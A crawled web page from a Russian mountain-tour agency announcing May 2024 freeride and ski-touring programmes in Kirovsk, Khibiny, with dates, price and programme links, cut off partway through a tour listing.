

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/news/majskij-kirovsk-frirajd-i-ski-tur-v-hibinah.html
body_size: 16927
content:
<!DOCTYPE html>
<html>
<head>
<title>Майский Кировск 2024. Фрирайд и ски-тур в Хибинах | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Закрытие горнолыжного сезона 2023/24 в Хибинах">
<meta property="og:title" content="Майский Кировск 2024. Фрирайд и ски-тур в Хибинах" /><meta property="og:image" content="https://alpindustria-tour.ru/i/news/687_1710274641.jpg" /><link rel="canonical" href="https://alpindustria-tour.ru/news/majskij-kirovsk-frirajd-i-ski-tur-v-hibinah.html"/><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7406589;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1769533972;


var this_vars = [];
this_vars['div'] = 'news';
this_vars['cur'] = 'majskij-kirovsk-frirajd-i-ski-tur-v-hibinah';
this_vars['id'] = '';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 27.01.2026 (сегодня): &nbsp;&nbsp; $ = 83.61 руб. &nbsp;&nbsp; &euro; = 99.32 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/" class="_active">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/news/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/news/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/news/"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li><i>Майский Кировск 2024. Фрирайд и ски-тур в Хибинах</i></li></ol></div></div><div class="row"><div class="row_inner"><h1 class="fonts_h1">Майский Кировск 2024. Фрирайд и ски-тур в Хибинах</h1>
<div class="_stars">
	</div>
<div class="news-item__name">11 марта 2024 &nbsp; | &nbsp; Антонина Кукушкина</div>
<div class="news-item__tags">
	<div class="tags">
				<a href="/news/ski-tur/" class="tag">ски-тур</a>
				<a href="/news/frirayd/" class="tag">фрирайд</a>
				<a href="/news/hibiny/" class="tag">хибины</a>
			</div>
</div>
<div class="div800">
<h3 style="text-align:center">Закрытие горнолыжного сезона 2023/24 в Хибинах</h3>

<p>Приглашаем на наше традиционное закрытие зимнего сезона в Кировск!&nbsp;Именно в Хибинах, за полярным кругом, зима длится дольше, а световой день в апреле-мае&nbsp;позволяет проводить на склонах до 8 часов в день!&nbsp;В Кировске мы проведем несколько разных программ. А это значит, что поехать сможет каждый, с любым уровнем катания!</p>
</div>

<p style="text-align:center"><img alt="" src="/UserFiles/Image/%D0%A5%D0%B8%D0%B1%D0%B8%D0%BD%D1%8B/IK_%40seidisiva_-1992.jpg" style="height:400px; width:600px" />&nbsp;<img alt="" src="/UserFiles/Image/%D0%A5%D0%B8%D0%B1%D0%B8%D0%BD%D1%8B/IK_%40seidisiva_-2279.jpg" style="height:400px; opacity:0.9; width:600px" /></p>

<div class="div800">
<h4><strong>Даты заездов:&nbsp;</strong>28 апреля - 5 мая, 5-12 мая</h4>

<h4>Программы фрирайда и ски-тура в Кировске</h4>

<ul>
	<li><a href="https://alpindustria-tour.ru/programms/shkola-gornyh-lyzh-i-snouborda-v-hibinah.html">Школа горных лыж и сноуборда</a> (трассовый курс для любого уровня катания)</li>
	<li><a href="https://alpindustria-tour.ru/programms/shkola-frirayda-v-hibinah.html">Школа фрирайда</a> (лыжная и сноубордическая группы, обучение технике катания вне трасс)</li>
	<li><a href="https://alpindustria-tour.ru/programms/novogodnij-frirajd-v-hibinah.html">Фрирайд и бэккантри</a> (как можно больше катания с канатных дорог и подборкой на снегоходах, без ски-тура)</li>
	<li><a href="https://alpindustria-tour.ru/programms/novogodnij-frirajd-v-hibinah.html">Ски-тур за полярным кругом</a> (ски-тур выходы вне зоны курорта, множество интересных маршрутов разной сложности)</li>
	<li><a href="https://alpindustria-tour.ru/programms/ski-tur-v-hibinah.html">Школа ски-тура</a> (для тех, кто не умеет, но купил снаряжение и хочет попробовать)&nbsp;</li>
</ul>
</div>

<p style="text-align:center"><img alt="" src="/UserFiles/Image/%D0%A5%D0%B8%D0%B1%D0%B8%D0%BD%D1%8B/IK_%40seidisiva_-2244.jpg" style="height:400px; opacity:0.9; width:600px" />&nbsp;<img alt="" src="/UserFiles/Image/%D0%A5%D0%B8%D0%B1%D0%B8%D0%BD%D1%8B/IK_%40seidisiva_-2236.jpg" style="height:400px; opacity:0.9; width:600px" /></p>

<div class="div800">
<p><strong>Стоимость:</strong> 38 000? (5 дней программы + 1 день выходной)</p>

<p>Организация проживания в Кировске самостоятельно. Можно снять квартиру на Авито или забронировать хостел, а также размещение в гостиницах <a href="https://bigwood.ru/hotel/">Северная</a> и санаторно-оздоровительном комплексе <a href="https://tirvas.ru/">Тирвас</a>.</p>
</div>

<p style="text-align:center"><img alt="" src="/UserFiles/Image/%D0%A5%D0%B8%D0%B1%D0%B8%D0%BD%D1%8B/IMG_2856.jpeg" style="height:450px; opacity:0.9; width:600px" />&nbsp;<img alt="" src="/UserFiles/Image/%D0%A5%D0%B8%D0%B1%D0%B8%D0%BD%D1%8B/IMG_2876.jpeg" style="height:450px; opacity:0.9; width:600px" /></p>

<div class="div800">
<hr />
<p><em>Ждем&nbsp;ваших заявок. Будет очень круто!</em></p>
</div><div class="news-item__programms"><div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Хибины</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/ski-tur-v-hibinah.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Школа ски-тура в Хибинах</a>
				<span>
				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Ски-тур / Бэккантри, Фрирайд			</div>
		</div>
		<a href="/programms/ski-tur-v-hibinah.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/396_1634409331.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 50 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="396">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>16 - 20 февраля</span>
				<div class="calendar__blocks-dates"><a href="/programms/ski-tur-v-hibinah.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/ski-tur-v-hibinah.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Хибины</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
